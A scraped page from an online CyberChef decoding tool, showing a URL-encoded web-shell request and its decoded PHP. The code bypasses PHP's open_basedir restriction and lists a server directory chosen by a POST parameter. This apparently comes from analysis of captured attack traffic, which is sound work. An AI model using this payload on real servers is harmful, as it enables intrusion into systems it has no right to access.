 https://www.ddosi.org/code/#recipe=URL_Decode()&input=YT0lNDBpbmlfc2V0KCUyMmRpc3BsYXlfZXJyb3JzJTIyJTJDJTIwJTIyMCUyMiklM0IlNDBzZXRfdGltZV9saW1pdCgwKSUzQiUyNG9wZGlyJTNEJ...
Cyberchef在线加密解密-www.ddosi.org
上次更新: 6 months ago
设置
关于/技术支持
From Base85
To Base
From Base
To BCD
From BCD
To HTML Entity
From HTML Entity
URL Encode
URL Decode
Escape Unicode Characters
Unescape Unicode Characters
Normalise Unicode
To Quoted Printable
From Quoted Printable
To Punycode
From Punycode
AMF Encode
AMF Decode
To Hex Content
From Hex Content
PEM to Hex
Hex to PEM
配方
URL Decode
输入
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%
24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%
22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is
_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.be92bb361c2%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(
%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%2
2)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%
24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7
D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_c
lean()%3Becho%20%22317a8%22.%223f875%22%3Becho%20%40asenc(%24output)%3Becho%20%229e%22.%22d79%22%3B%7Dob_start()%3Btry%7B%
24D%3Dbase64_decode(substr(%24_POST%5B%22i37a782c2422cf%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(
%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%4
0readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-
d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-
4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%2
2.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%2
2ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&i37a782c2422cf=yJQzovcGhwc3R1ZHlfcHJvL1dXVy8%3D
1865
1
Raw Bytes
LF
输出
a=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,s
ys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item))
{continue;};$tmdir=$item."/.be92bb361c2";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "317a8"."3f875";echo @asenc($output);echo
"9e"."d79";}ob_start();try{$D=base64_decode(substr($_POST["i37a782c2422cf"],2));$F=@opendir($D);if($F==NULL)
{echo("ERROR:// Path Not Found Or No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="	".$T."	".@filesize($P)."	".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();&i37a782c2422cf=yJQzovcGhwc3R1ZHlfcHJvL1dXVy8=